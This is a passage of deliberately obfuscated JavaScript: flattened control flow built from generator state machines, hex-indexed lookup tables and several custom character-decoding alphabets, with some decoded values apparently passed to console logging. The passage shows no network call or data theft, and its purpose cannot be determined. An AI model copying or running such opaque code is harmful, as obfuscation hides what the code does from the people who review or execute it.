mpF0KwY[JOnPsc[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){P4_6wn(p4kU7QP.OS9jHIa=p4kU7QP.AjU8Zzu,OMUroY+=-0x3,jWBBVXt+=-0x3b,eBxC0y+=-0x168,_YxFX_W+=0x3c);break}else{P4_6wn(p4kU7QP.OS9jHIa=p4kU7QP.AjU8Zzu,OMUroY+=-0x3,jWBBVXt+=-0x1f9,eBxC0y+=-0x168,_YxFX_W+=0x17e);break}case p4kU7QP.AjU8Zzu.PDbdTal+-0x150:return FzotDMh=!0x0,mpF0KwY[JOnPsc[pw0Hvd[jWBBVXt+-0x6b]]]=XjrMvS(rn8RkNT[JOnPsc[pw0Hvd[0x2]]]);case p4kU7QP.AjU8Zzu.PDbdTal+-0x1da:case 0x62:P4_6wn(p4kU7QP.OS9jHIa=p4kU7QP.AjU8Zzu,OMUroY+=0x92,jWBBVXt+=0xed,eBxC0y+=-0xba,_YxFX_W+=-0x3b);break;default:P4_6wn([p4kU7QP.AjU8Zzu.PDbdTal,p4kU7QP.AjU8Zzu.DsijJG]=[-0x23,-0x22],p4kU7QP.OS9jHIa=p4kU7QP.kv0W3H8,OMUroY+=-0x12c,eBxC0y+=-0xa8,_YxFX_W+=0x16e);break;case 0x63:case jWBBVXt- -0xb1:case 0xd0:JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];if(typeof mpF0KwY[JOnPsc[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){P4_6wn(p4kU7QP.OS9jHIa=p4kU7QP.AjU8Zzu,OMUroY+=0x35,jWBBVXt+=0xa6,eBxC0y+=-0xba,_YxFX_W+=-0x109);break}else{P4_6wn(p4kU7QP.OS9jHIa=p4kU7QP.AjU8Zzu,OMUroY+=0x35,jWBBVXt+=-0x118,eBxC0y+=-0xba,_YxFX_W+=0x39);break}case eBxC0y-0x57:JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];if(typeof mpF0KwY[JOnPsc[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){P4_6wn(p4kU7QP.OS9jHIa=p4kU7QP.AjU8Zzu,OMUroY+=-0x3,jWBBVXt+=0xa6,eBxC0y+=-0xba,_YxFX_W+=0x3c);break}else{P4_6wn(p4kU7QP.OS9jHIa=p4kU7QP.AjU8Zzu,OMUroY+=-0x3,jWBBVXt+=-0x118,eBxC0y+=-0xba,_YxFX_W+=0x17e);break}case p4kU7QP.AjU8Zzu.DsijJG+-0x9a:}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(-0x6f,0xec,-0x88,-0x17).next().value);if(FzotDMh){return OMUroY}}JOnPsc[pw0Hvd[0x13]]=FzxIya7(OMUroY(pw0Hvd[0x1ea]))[jxogb4r(pw0Hvd[0x1eb])+jxogb4r(pw0Hvd[0x1ec])+pw0Hvd[0x160]](jxogb4r(pw0Hvd[0x1ed]))[jxogb4r(pw0Hvd[0x1ee])+jxogb4r(pw0Hvd[0x1ef])](jxogb4r(pw0Hvd[0x1f0]));if(JOnPsc[pw0Hvd[0x13]]){function vqCemgV(JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y={AwjTRa:{}}){while(OMUroY+jWBBVXt!==0x79)with(eBxC0y.w6ScPM||eBxC0y)switch(OMUroY+jWBBVXt){case 0x6a:case eBxC0y.AwjTRa.JDrU9cC+-0xa3:P4_6wn(eBxC0y.AwjTRa.lZeV3Bc=pw0Hvd[OMUroY+-(OMUroY+-0x2)],eBxC0y.AwjTRa.LYTSLZ=-pw0Hvd[OMUroY+-0x7c]);for(eBxC0y.AwjTRa.pbPY0tq=pw0Hvd[0x2];pbPY0tq<tkGQIaE;pbPY0tq++){eBxC0y.AwjTRa.L1xOIk=fm16zl9.indexOf(sJ5eVhp[pbPY0tq]);if(L1xOIk===-pw0Hvd[0x3])continue;if(LYTSLZ<pw0Hvd[OMUroY+-0x7d]){LYTSLZ=L1xOIk}else{P4_6wn(LYTSLZ+=L1xOIk*pw0Hvd[0x1a],pfi7LfD|=LYTSLZ<<lZeV3Bc,lZeV3Bc+=(LYTSLZ&pw0Hvd[OMUroY+-0x52])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[OMUroY+-0x68]);do{P4_6wn(_PDkc8.push(pfi7LfD&pw0Hvd[OMUroY+-0x6a]),pfi7LfD>>=pw0Hvd[0xa],lZeV3Bc-=pw0Hvd[OMUroY+-0x75])}while(lZeV3Bc>pw0Hvd[0x13]);LYTSLZ=-pw0Hvd[0x3]}}if(LYTSLZ>-pw0Hvd[OMUroY+-0x7c]){P4_6wn(eBxC0y.w6ScPM=eBxC0y.AwjTRa,OMUroY+=-0xf2,jWBBVXt+=0xbe);break}else{P4_6wn(eBxC0y.w6ScPM=eBxC0y.AwjTRa,OMUroY+=0x73,jWBBVXt+=-0x43);break}case-0x49:case 0x96:case 0x84:P4_6wn(_PDkc8.push((pfi7LfD|LYTSLZ<<lZeV3Bc)&pw0Hvd[OMUroY+0x88]),eBxC0y.w6ScPM=eBxC0y.AwjTRa,OMUroY+=0x165,jWBBVXt+=-0x101);break;case 0x1b:return FzotDMh=!0x0,Om6KUJH(_PDkc8);case jWBBVXt- -0x23:P4_6wn(eBxC0y.AwjTRa._PDkc8=[],eBxC0y.AwjTRa.pfi7LfD=pw0Hvd[OMUroY+-(OMUroY+-0x2)],eBxC0y.w6ScPM=eBxC0y.AwjTRa,OMUroY+=0x5c);break;case 0x21:default:case 0x58:P4_6wn([eBxC0y.AwjTRa.JDrU9cC,eBxC0y.AwjTRa.Dnb_Yg]=[-0x86,0x9f],eBxC0y.w6ScPM=eBxC0y.AwjTRa,OMUroY+=-0x19,jWBBVXt+=-0x6b);break;case-0x1e:P4_6wn([eBxC0y.AwjTRa.JDrU9cC,eBxC0y.AwjTRa.Dnb_Yg]=[0x8e,0x83],AwjTRa.fm16zl9=\"\\x2e\\x38\\x31\\x77\\x39\\x2f\\x78\\x60\\x4f\\x40\\x41\\x4d\\x21\\x47\\x63\\x54\\x59\\x62\\x3c\\x2b\\x3d\\x32\\x65\\x72\\x5e\\x3a\\x7c\\x55\\x3f\\x25\\x52\\x50\\x68\\x69\\x70\\x46\\x6a\\x5d\\x36\\x28\\x3b\\x7a\\x35\\x3e\\x48\\x4e\\x2c\\x5f\\x30\\x67\\x64\\x5a\\x66\\x4b\\x37\\x7d\\x74\\x76\\x26\\x22\\x6e\\x6c\\x6b\\x71\\x75\\x6d\\x2a\\x61\\x24\\x4a\\x29\\x23\\x33\\x6f\\x42\\x5b\\x56\\x79\\x45\\x7e\\x44\\x51\\x4c\\x57\\x73\\x34\\x43\\x49\\x53\\x7b\\x58\",AwjTRa.sJ5eVhp=\"\"+(JOnPsc||\"\"),AwjTRa.tkGQIaE=AwjTRa.sJ5eVhp.length,eBxC0y.w6ScPM=eBxC0y.AwjTRa,OMUroY+=-0x10,jWBBVXt+=-0x43);break}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(0x33,-0x51).next().value);if(FzotDMh){return OMUroY}}function U5PEGl(JOnPsc){if(typeof mpF0KwY[JOnPsc]===f2XLqD(pw0Hvd[0x2])){return mpF0KwY[JOnPsc]=vqCemgV(rn8RkNT[JOnPsc])}return mpF0KwY[JOnPsc]}if(jxogb4r(pw0Hvd[0x1f1])in Av7n92){XeAWhu()}function XeAWhu(){var JOnPsc,FzotDMh;function*OMUroY(FzotDMh,jWBBVXt,eBxC0y={Lezc6E:{}},_YxFX_W){while(FzotDMh+jWBBVXt!==0xd0)with(eBxC0y.m_19mO||eBxC0y)switch(FzotDMh+jWBBVXt){case jWBBVXt!=-0xce&&jWBBVXt- -0x20:eBxC0y.kuwHj9.trx6DrH=(FzotDMh+-0x1f,UvLmLBl)(0x212,-0xd2,-(FzotDMh+0x72)).next().value;if(KV_DdK){P4_6wn(eBxC0y.m_19mO=eBxC0y.kuwHj9,jWBBVXt+=0x6);break}else{P4_6wn(eBxC0y.m_19mO=eBxC0y.kuwHj9,FzotDMh+=-0x3e,jWBBVXt+=0x7b);break}case FzotDMh!=0xe6&&FzotDMh-0x16:case-0x9e:case-0xce:P4_6wn([eBxC0y.Lezc6E.UCvIKt2,eBxC0y.Lezc6E.zDRPhHr]=[-0xdf,0x29],eBxC0y.m_19mO=eBxC0y.EypGhx,FzotDMh+=-0x8b,jWBBVXt+=-0xbe);break;case jWBBVXt-0x3b:return JYHcnN;case FzotDMh!=-0x180&&FzotDMh- -0xe1:P4_6wn(eBxC0y.b2YhP19.cLvqPL=fg99xYf.length,eBxC0y.b2YhP19.gywv8_=[],eBxC0y.b2YhP19.tfKVeMc=pw0Hvd[FzotDMh+0xa],eBxC0y.m_19mO=eBxC0y.b2YhP19,jWBBVXt+=0x5);break;case FzotDMh- -0x231:case 0x4b:P4_6wn(eBxC0y.Lezc6E.GixS3Y=lI0DyB-onuo2C,eBxC0y.Lezc6E.E5pHCN=GixS3Y*pw0Hvd[0x1],eBxC0y.m_19mO=eBxC0y.Lezc6E,FzotDMh+=0x1a0,jWBBVXt+=-0x2ff);break;default:case-0x5:case-0x32:for(eBxC0y.b2YhP19.FiLmQQA=pw0Hvd[FzotDMh+0x55];FiLmQQA<cLvqPL;FiLmQQA++){eBxC0y.b2YhP19.Prcv4C=f_8IRi.indexOf(fg99xYf[FiLmQQA]);if(Prcv4C===-pw0Hvd[0x3])continue;if(iL5cEBj<pw0Hvd[FzotDMh+0x55]){iL5cEBj=Prcv4C}else{P4_6wn(iL5cEBj+=Prcv4C*pw0Hvd[0x1a],tfKVeMc|=iL5cEBj<<HFJGnk,HFJGnk+=(iL5cEBj&pw0Hvd[0x2d])>pw0Hvd[FzotDMh+0x6c]?pw0Hvd[FzotDMh+0x69]:pw0Hvd[0x17]);do{P4_6wn(gywv8_.push(tfKVeMc&pw0Hvd[FzotDMh+0x68]),tfKVeMc>>=pw0Hvd[FzotDMh+0x5d],HFJGnk-=pw0Hvd[0xa])}while(HFJGnk>pw0Hvd[0x13]);iL5cEBj=-pw0Hvd[0x3]}}if(iL5cEBj>-pw0Hvd[0x3]){P4_6wn(eBxC0y.m_19mO=eBxC0y.b2YhP19,FzotDMh+=0xd9);break}else{P4_6wn(eBxC0y.m_19mO=eBxC0y.b2YhP19,FzotDMh+=0xb8,jWBBVXt+=-0xcb);break}case eBxC0y.Lezc6E.UCvIKt2+0x103:case-0x37:case-0xd7:FzxIya7((0x1,RWxdOY)(pw0Hvd[0x1f8])).log((0x1,CzZwZvH)(E5pHCN));return JOnPsc=!0x0,FzxIya7((0x1,RWxdOY)(pw0Hvd[0x1f8])).log((0x1,CzZwZvH)(Mk2lakN));case FzotDMh- -0x79:P4_6wn([eBxC0y.Lezc6E.UCvIKt2,eBxC0y.Lezc6E.zDRPhHr]=[-0x69,0x81],Lezc6E.CzZwZvH=function(...FzotDMh){return OMUroY(0x7f,0x7b,{Lezc6E:eBxC0y.Lezc6E,vmbCqJ:{}},FzotDMh).next().value},Lezc6E.EQLNLj=function(...FzotDMh){return OMUroY(0x104,-0x41,{Lezc6E:eBxC0y.Lezc6E,SHANyBd:{}},FzotDMh).next().value},Lezc6E.RWxdOY=function(...FzotDMh){return OMUroY(0x7,-0xd4,{Lezc6E:eBxC0y.Lezc6E,kuwHj9:{}},FzotDMh).next().value},Lezc6E.hdcYcjE=function(...FzotDMh){return OMUroY(-0x180,0xe1,{Lezc6E:eBxC0y.Lezc6E,b2YhP19:{}},FzotDMh).next().value},yaqzS0(Lezc6E.CzZwZvH),yaqzS0(Lezc6E.EQLNLj),eBxC0y.m_19mO=eBxC0y.Lezc6E,FzotDMh+=-0x19a,jWBBVXt+=0x5f);break;case-0x21:case 0xf4:case FzotDMh- -0xd8:P4_6wn(yaqzS0(RWxdOY),eBxC0y.Lezc6E.YSJAbaV=(0x1,EQLNLj)([pw0Hvd[FzotDMh+0x181],pw0Hvd[FzotDMh+0x18c]]),eBxC0y.m_19mO=eBxC0y.Lezc6E,FzotDMh+=-0x44,jWBBVXt+=0x87);break;case jWBBVXt!=-0x16&&jWBBVXt- -0x92:case 0xcc:case 0x76:P4_6wn(eBxC0y.m_19mO=eBxC0y.WyoIXX,FzotDMh+=0x54,jWBBVXt+=-0x10);break;case eBxC0y.Lezc6E.UCvIKt2+-0x45:return trx6DrH;case FzotDMh!=-0x1c4&&FzotDMh- -0x15f:return;case-0x9f:P4_6wn([b2YhP19.Ew01LO]=_YxFX_W,b2YhP19.f_8IRi=\"\\u0059\\u0075\\u0035\\u0044\\u0072\\u0078\\u002f\\u0034\\u0067\\u0033\\u003f\\u003c\\u004f\\u0032\\u002e\\u0047\\u0076\\u0058\\u0053\\u0041\\u0026\\u0028\\u0068\\u0060\\u0079\\u0077\\u006f\\u0054\\u005a\\u0038\\u0045\\u006e\\u0048\\u006b\\u002a\\u0036\\u0023\\u0070\\u005d\\u0031\\u003d\\u005e\\u0022\\u0049\\u003b\\u004e\\u0042\\u002c\\u004b\\u0057\\u003e\\u007e\\u0065\\u0021\\u0071\\u007a\\u0062\\u0051\\u0040\\u0043\\u004c\\u0063\\u007d\\u0030\\u0046\\u0037\\u0025\\u004a\\u005b\\u0064\\u004d\\u006c\\u0066\\u006a\\u007b\\u002b\\u003a\\u0073\\u0069\\u006d\\u0074\\u007c\\u0052\\u0024\\u0055\\u0056\\u0039\\u0061\\u0029\\u005f\\u0050\",b2YhP19.fg99xYf=\"\"+(b2YhP19.Ew01LO||\"\"),eBxC0y.m_19mO=eBxC0y.b2YhP19,FzotDMh+=0x178);break;case jWBBVXt- -0x65:case-0x17:return Om6KUJH(gywv8_);case eBxC0y.Lezc6E.zDRPhHr+-0xe6:case 0x74:P4_6wn(eBxC0y.Lezc6E.onuo2C=(0x1,EQLNLj)([pw0Hvd[0x3],pw0Hvd[0x1]]),eBxC0y.Lezc6E.lI0DyB=YSJAbaV+onuo2C,eBxC0y.m_19mO=eBxC0y.Lezc6E,jWBBVXt+=0xd2);break;case-0x51:case eBxC0y.Lezc6E.UCvIKt2+0x147:case 0xc:P4_6wn(eBxC0y.b2YhP19.HFJGnk=pw0Hvd[FzotDMh+0xa],eBxC0y.b2YhP19.iL5cEBj=-pw0Hvd[FzotDMh+0xb],eBxC0y.m_19mO=eBxC0y.b2YhP19,FzotDMh+=-0x4b,jWBBVXt+=-0xef);break;case FzotDMh!=-0x24&&FzotDMh!=0x20&&FzotDMh-0xce:case-0x5f:FzxIya7((0x1,RWxdOY)(pw0Hvd[0x1f8])).log((0x1,CzZwZvH)(E5pHCN));return JOnPsc=!0x0,FzxIya7((0x1,RWxdOY)(pw0Hvd[0x1f8])).log((0x1,CzZwZvH)(Mk2lakN));case-0xcc:case jWBBVXt- -0x7f:P4_6wn([...vmbCqJ.S0jPQi]=_YxFX_W,vmbCqJ.dWaOIW=function*FzotDMh(jWBBVXt,eBxC0y,_YxFX_W={tq194vv:{}},JOnPsc){while(jWBBVXt+eBxC0y!==-0x44)with(_YxFX_W.QWrdw0A||_YxFX_W)switch(jWBBVXt+eBxC0y){case eBxC0y- -0x5a:P4_6wn([...pU95lIy.fPDSG5Y]=JOnPsc,pU95lIy.eAqtzup=function*FzotDMh(jWBBVXt,eBxC0y,_YxFX_W,JOnPsc={BOPdLkL:{}}){while(jWBBVXt+eBxC0y+_YxFX_W!==0x92)with(JOnPsc.FVENZDJ||JOnPsc)switch(jWBBVXt+eBxC0y+_YxFX_W){case JOnPsc.BOPdLkL.sRZCaY+-0x7c:default:P4_6wn(pU95lIy.fPDSG5Y[pw0Hvd[0x33]]=pw0Hvd[jWBBVXt+-0xe8],pU95lIy.fPDSG5Y[-pw0Hvd[0x87]]=-pw0Hvd[0x3]);for(pU95lIy.fPDSG5Y[-pw0Hvd[eBxC0y+0x101]]=pw0Hvd[jWBBVXt+-0xe8];pU95lIy.fPDSG5Y[-pw0Hvd[0x114]]<pU95lIy.fPDSG5Y[pw0Hvd[0x11]];pU95lIy.fPDSG5Y[-pw0Hvd[jWBBVXt+0x2a]]++){pU95lIy.fPDSG5Y[-pw0Hvd[0x1f2]]=pU95lIy.fPDSG5Y[pw0Hvd[0x4]].indexOf(pU95lIy.fPDSG5Y[pw0Hvd[0x2e]][pU95lIy.fPDSG5Y[-pw0Hvd[0x114]]]);if(pU95lIy.fPDSG5Y[-pw0Hvd[jWBBVXt+0x108]]===-pw0Hvd[0x3])continue;if(pU95lIy.fPDSG5Y[-pw0Hvd[jWBBVXt+-0x63]]<pw0Hvd[eBxC0y+-0x11]){pU95lIy.fPDSG5Y[-pw0Hvd[eBxC0y+0x74]]=pU95lIy.fPDSG5Y[-pw0Hvd[0x1f2]]}else{P4_6wn(pU95lIy.fPDSG5Y[-pw0Hvd[0x87]]+=pU95lIy.fPDSG5Y[-pw0Hvd[0x1f2]]*pw0Hvd[0x1a],pU95lIy.fPDSG5Y[pw0Hvd[0x13]]|=pU95lIy.fPDSG5Y[-pw0Hvd[0x87]]<<pU95lIy.fPDSG5Y[pw0Hvd[0x33]],pU95lIy.fPDSG5Y[pw0Hvd[0x33]]+=(pU95lIy.fPDSG5Y[-pw0Hvd[0x87]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[eBxC0y+0x3]:pw0Hvd[0x17]);do{P4_6wn(pU95lIy.fPDSG5Y[pw0Hvd[0x10]].push(pU95lIy.fPDSG5Y[pw0Hvd[0x13]]&pw0Hvd[0x15]),pU95lIy.fPDSG5Y[pw0Hvd[jWBBVXt+-0xd7]]>>=pw0Hvd[jWBBVXt+-0xe0],pU95lIy.fPDSG5Y[pw0Hvd[0x33]]-=pw0Hvd[0xa])}while(pU95lIy.fPDSG5Y[pw0Hvd[0x33]]>pw0Hvd[0x13]);pU95lIy.fPDSG5Y[-pw0Hvd[eBxC0y+0x74]]=-pw0Hvd[eBxC0y+-0x10]}}if(pU95lIy.fPDSG5Y[-pw0Hvd[0x87]]>-pw0Hvd[0x3]){P4_6wn(JOnPsc.FVENZDJ=JOnPsc.BOPdLkL,eBxC0y+=-0x32,_YxFX_W+=-0x66);break}else{P4_6wn(JOnPsc.FVENZDJ=JOnPsc.BOPdLkL,eBxC0y+=-0x85,_YxFX_W+=0xc);break}case-0xc8:case eBxC0y- -0x48:P4_6wn(pU95lIy.fPDSG5Y[pw0Hvd[jWBBVXt+-0xba]]=[],pU95lIy.fPDSG5Y[pw0Hvd[0x13]]=pw0Hvd[0x2],JOnPsc.FVENZDJ=JOnPsc.BOPdLkL,jWBBVXt+=0x20,eBxC0y+=0xc3,_YxFX_W+=-0x78);break;case JOnPsc.BOPdLkL.sRZCaY+-0x114:case 0x78:P4_6wn(pU95lIy.fPDSG5Y[pw0Hvd[0x10]].push((pU95lIy.fPDSG5Y[pw0Hvd[jWBBVXt+-0xd7]]|pU95lIy.fPDSG5Y[-pw0Hvd[eBxC0y+0xa6]]<<pU95lIy.fPDSG5Y[pw0Hvd[0x33]])&pw0Hvd[0x15]),JOnPsc.FVENZDJ=JOnPsc.BOPdLkL,eBxC0y+=-0x53,_YxFX_W+=0x72);break;case-0xe6:case jWBBVXt-0x52:P4_6wn(pU95lIy.fPDSG5Y[pw0Hvd[0x10]]=[],pU95lIy.fPDSG5Y[pw0Hvd[0x13]]=pw0Hvd[jWBBVXt+-0x83],JOnPsc.FVENZDJ=JOnPsc.BOPdLkL,jWBBVXt+=0x65,eBxC0y+=-0x3a,_YxFX_W+=-0x5b);break;case 0x55:case-0xd1:P4_6wn([JOnPsc.BOPdLkL.xhWgun,JOnPsc.BOPdLkL.sRZCaY]=[0x60,0x7f],pU95lIy.fPDSG5Y[pw0Hvd[jWBBVXt+-0xe1]]=pw0Hvd[0x3],pU95lIy.fPDSG5Y[pw0Hvd[0x4]]=\"\\u0046\\u003e\\u0050\\u006f\\u0069\\u004f\\u0074\\u0041\\u0048\\u0056\\u0071\\u0059\\u0045\\u006e\\u0052\\u0053\\u006d\\u004a\\u003a\\u0054\\u004d\\u004c\\u006c\\u0079\\u003f\\u0061\\u0055\\u0075\\u0047\\u0062\\u0042\\u0066\\u0064\\u005a\\u0032\\u0057\\u0049\\u0063\\u0058\\u006a\\u0044\\u0070\\u007d\\u0029\\u0043\\u007a\\u0033\\u0034\\u0073\\u0076\\u0028\\u0038\\u0051\\u007b\\u002c\\u0039\\u0077\\u0067\\u003c\\u007c\\u004b\\u0072\\u006b\\u004e\\u0022\\u0065\\u0068\\u002f\\u007e\\u0021\\u0035\\u005e\\u0025\\u0024\\u0040\\u0060\\u003d\\u0026\\u003b\\u0036\\u005f\\u002e\\u0078\\u002b\\u0030\\u0031\\u002a\\u005d\\u0023\\u005b\\u0037\",JOnPsc.FVENZDJ=JOnPsc.BOPdLkL,jWBBVXt+=-0x31,eBxC0y+=-0x6c,_YxFX_W+=-0x30);break;case JOnPsc.BOPdLkL.sRZCaY+-0x10b:case 0x61:case 0x57:P4_6wn([JOnPsc.BOPdLkL.xhWgun,JOnPsc.BOPdLkL.sRZCaY]=[-0xb7,-0x4a],pU95lIy.fPDSG5Y[pw0Hvd[0x33]]=pw0Hvd[0x2],pU95lIy.fPDSG5Y[-pw0Hvd[0x87]]=-pw0Hvd[0x3]);for(pU95lIy.fPDSG5Y[-pw0Hvd[0x114]]=pw0Hvd[0x2];pU95lIy.fPDSG5Y[-pw0Hvd[0x114]]<pU95lIy.fPDSG5Y[pw0Hvd[0x11]];pU95lIy.fPDSG5Y[-pw0Hvd[0x114]]++){pU95lIy.fPDSG5Y[-pw0Hvd[0x1f2]]=pU95lIy.fPDSG5Y[pw0Hvd[0x4]].indexOf(pU95lIy.fPDSG5Y[pw0Hvd[0x2e]][pU95lIy.fPDSG5Y[-pw0Hvd[0x114]]]);if(pU95lIy.fPDSG5Y[-pw0Hvd[0x1f2]]===-pw0Hvd[0x3])continue;if(pU95lIy.fPDSG5Y[-pw0Hvd[0x87]]<pw0Hvd[0x2]){pU95lIy.fPDSG5Y[-pw0Hvd[0x87]]=pU95lIy.fPDSG5Y[-pw0Hvd[0x1f2]]}else{P4_6wn(pU95lIy.fPDSG5Y[-pw0Hvd[0x87]]+=pU95lIy.fPDSG5Y[-pw0Hvd[0x1f2]]*pw0Hvd[0x1a],pU95lIy.fPDSG5Y[pw0Hvd[0x13]]|=pU95lIy.fPDSG5Y[-pw0Hvd[0x87]]<<pU95lIy.fPDSG5Y[pw0Hvd[0x33]],pU95lIy.fPDSG5Y[pw0Hvd[0x33]]+=(pU95lIy.fPDSG5Y[-pw0Hvd[0x87]]&pw0Hvd[eBxC0y+-0x18])>pw0Hvd[0x19]?pw0Hvd[jWBBVXt+0x48]:pw0Hvd[0x17]);do{P4_6wn(pU95lIy.fPDSG5Y[pw0Hvd[0x10]].push(pU95lIy.fPDSG5Y[pw0Hvd[0x13]]&pw0Hvd[0x15]),pU95lIy.fPDSG5Y[pw0Hvd[0x13]]>>=pw0Hvd[0xa],pU95lIy.fPDSG5Y[pw0Hvd[0x33]]-=pw0Hvd[0xa])}while(pU95lIy.fPDSG5Y[pw0Hvd[0x33]]>pw0Hvd[0x13]);pU95lIy.fPDSG5Y[-pw0Hvd[eBxC0y+0x42]]=-pw0Hvd[0x3]}}if(pU95lIy.fPDSG5Y[-pw0Hvd[0x87]]>-pw0Hvd[0x3]){P4_6wn(JOnPsc.FVENZDJ=JOnPsc.BOPdLkL,jWBBVXt+=0x11c,eBxC0y+=-0x64,_YxFX_W+=-0xc1);break}else{P4_6wn(JOnPsc.FVENZDJ=JOnPsc.BOPdLkL,jWBBVXt+=0x11c,eBxC0y+=-0xb7,_YxFX_W+=-0x4f);break}case 0xf7:case JOnPsc.BOPdLkL.xhWgun+-0x9b:P4_6wn(JOnPsc.FVENZDJ=JOnPsc.BOPdLkL,jWBBVXt+=0x11c,eBxC0y+=-0x83,_YxFX_W+=-0x5b);break;case JOnPsc.BOPdLkL.sRZCaY+-0xf7:P4_6wn(pU95lIy.fPDSG5Y[pw0Hvd[0x2e]]=\"\"+(pU95lIy.fPDSG5Y[pw0Hvd[jWBBVXt+-0xae]]||\"\"),pU95lIy.fPDSG5Y[pw0Hvd[0x11]]=pU95lIy.fPDSG5Y[pw0Hvd[eBxC0y+0xde]].length,JOnPsc.FVENZDJ=JOnPsc.BOPdLkL,jWBBVXt+=0x1a,_YxFX_W+=-0xa);break;case eBxC0y!=0x45&&eBxC0y!=0x96&&eBxC0y-0xd1:case-0x1f:P4_6wn(pU95lIy.fPDSG5Y[pw0Hvd[0x33]]=pw0Hvd[0x2],pU95lIy.fPDSG5Y[-pw0Hvd[0x87]]=-pw0Hvd[jWBBVXt+0x35]);for(pU95lIy.fPDSG5Y[-pw0Hvd[jWBBVXt+0x146]]=pw0Hvd[0x2];pU95lIy.fPDSG5Y[-pw0Hvd[0x114]]<pU95lIy.fPDSG5Y[pw0Hvd[0x11]];pU95lIy.fPDSG5Y[-pw0Hvd[jWBBVXt+0x146]]++){pU95lIy.fPDSG5Y[-pw0Hvd[jWBBVXt+0x224]]=pU95lIy.fPDSG5Y[pw0Hvd[0x4]].indexOf(pU95lIy.fPDSG5Y[pw0Hvd[0x2e]][pU95lIy.fPDSG5Y[-pw0Hvd[0x114]]]);if(pU95lIy.fPDSG5Y[-pw0Hvd[0x1f2]]===-pw0Hvd[0x3])continue;if(pU95lIy.fPDSG5Y[-pw0Hvd[0x87]]<pw0Hvd[jWBBVXt+0x34]){pU95lIy.fPDSG5Y[-pw0Hvd[0x87]]=pU95lIy.fPDSG5Y[-pw0Hvd[0x1f2]]}else{P4_6wn(pU95lIy.fPDSG5Y[-pw0Hvd[0x87]]+=pU95lIy.fPDSG5Y[-pw0Hvd[jWBBVXt+0x224]]*pw0Hvd[0x1a],pU95lIy.fPDSG5Y[pw0Hvd[eBxC0y+-0xd8]]|=pU95lIy.fPDSG5Y[-pw0Hvd[0x87]]<<pU95lIy.fPDSG5Y[pw0Hvd[0x33]],pU95lIy.fPDSG5Y[pw0Hvd[0x33]]+=(pU95lIy.fPDSG5Y[-pw0Hvd[0x87]]&pw0Hvd[jWBBVXt+0x5f])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(pU95lIy.fPDSG5Y[pw0Hvd[0x10]].push(pU95lIy.fPDSG5Y[pw0Hvd[eBxC0y+-0xd8]]&pw0Hvd[0x15]),pU95lIy.fPDSG5Y[pw0Hvd[0x13]]>>=pw0Hvd[eBxC0y+-0xe1],pU95lIy.fPDSG5Y[pw0Hvd[0x33]]-=pw0Hvd[0xa])}while(pU95lIy.fPDSG5Y[pw0Hvd[0x33]]>pw0Hvd[0x13]);pU95lIy.fPDSG5Y[-pw0Hvd[eBxC0y+-0x64]]=-pw0Hvd[jWBBVXt+0x35]}}if(pU95lIy.fPDSG5Y[-pw0Hvd[0x87]]>-pw0Hvd[0x3]){P4_6wn(JOnPsc.FVENZDJ=JOnPsc.BOPdLkL,jWBBVXt+=0x11c,eBxC0y+=-0x10a,_YxFX_W+=-0xc1);break}else{P4_6wn(JOnPsc.FVENZDJ=JOnPsc.BOPdLkL,jWBBVXt+=0x11c,eBxC0y+=-0x15d,_YxFX_W+=-0x4f);break}case JOnPsc.BOPdLkL.xhWgun+-0xd6:return pU95lIy.jzoTpm=!0x0,Om6KUJH(pU95lIy.fPDSG5Y[pw0Hvd[0x10]])}},pU95lIy.jzoTpm=void 0x0,_YxFX_W.QWrdw0A=_YxFX_W.pU95lIy,jWBBVXt+=-0xe4,eBxC0y+=0xdf);break;case-0x25:case 0x4:case 0x25:return;case eBxC0y-0x95:switch(((vmbCqJ.S0jPQi[pw0Hvd[0x2]]&pw0Hvd[0x1f3])!==pw0Hvd[0x2])*pw0Hvd[0x3]+(vmbCqJ.S0jPQi[pw0Hvd[0x2]]<pw0Hvd[0x2])*pw0Hvd[0x1]){case pw0Hvd[0x2]:return vmbCqJ.__TQ1gJ=!0x0,[vmbCqJ.S0jPQi[pw0Hvd[0x2]]%pw0Hvd[0x1f3],FzxIya7((0x1,rojyxkg)(pw0Hvd[0x1f4])+pw0Hvd[0x131]).trunc(vmbCqJ.S0jPQi[pw0Hvd[0x2]]/pw0Hvd[0x1f5])];case pw0Hvd[0x3]:return vmbCqJ.__TQ1gJ=!0x0,[vmbCqJ.S0jPQi[pw0Hvd[0x2]]%pw0Hvd[0x1f3]-pw0Hvd[0x1f3],FzxIya7((0x1,rojyxkg)(pw0Hvd[jWBBVXt+0x289])+pw0Hvd[0x131]).trunc(vmbCqJ.S0jPQi[pw0Hvd[0x2]]/pw0Hvd[0x1f5])+pw0Hvd[0x3]];case pw0Hvd[0x1]:return vmbCqJ.__TQ1gJ=!0x0,[((vmbCqJ.S0jPQi[pw0Hvd[0x2]]+pw0Hvd[0x1f3])%pw0Hvd[0x1f3]+pw0Hvd[0x1f3])%pw0Hvd[0x1f3],FzxIya7((0x1,rojyxkg)(pw0Hvd[0x1f6])).round(vmbCqJ.S0jPQi[pw0Hvd[0x2]]/pw0Hvd[0x1f5])];case pw0Hvd[0x5]:return vmbCqJ.__TQ1gJ=!0x0,[vmbCqJ.S0jPQi[pw0Hvd[0x2]]%pw0Hvd[0x1f3],FzxIya7((0x1,rojyxkg)(pw0Hvd[0x1f4])+pw0Hvd[0x131]).trunc(vmbCqJ.S0jPQi[pw0Hvd[0x2]]/pw0Hvd[0x1f5])]}P4_6wn(_YxFX_W.QWrdw0A=_YxFX_W.xpNxW4L,jWBBVXt+=0x8a,eBxC0y+=-0x1a4);break;case jWBBVXt-0xf7:P4_6wn(_YxFX_W.QWrdw0A=_YxFX_W.pLMf5FK,jWBBVXt+=-0x92,eBxC0y+=0x144);break;case jWBBVXt-0x23:return;case eBxC0y!=0x4d&&eBxC0y- 